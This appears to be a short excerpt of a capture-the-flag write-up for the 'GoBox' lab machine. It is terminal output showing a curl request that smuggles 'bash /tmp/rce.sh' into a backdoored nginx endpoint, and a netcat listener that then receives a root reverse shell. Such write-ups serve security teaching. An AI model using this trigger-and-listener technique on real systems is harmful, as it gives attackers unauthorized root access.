 www-data@gobox:/etc/nginx$ curl -g "http://127.0.0.1:8000/?ippsec.run[bash /tmp/rce.sh]"
curl: (52) Empty reply from server
www-data@gobox:/etc/nginx$
→ kali@kali «gobox» «10.10.14.97»
$ nc -nvlp 53
listening on [any] 53 ...
connect to [10.10.14.97] from (UNKNOWN) [10.10.11.113] 60024
bash: cannot set terminal process group (46410): Inappropriate ioctl for device
bash: no job control in this shell
root@gobox:/# exit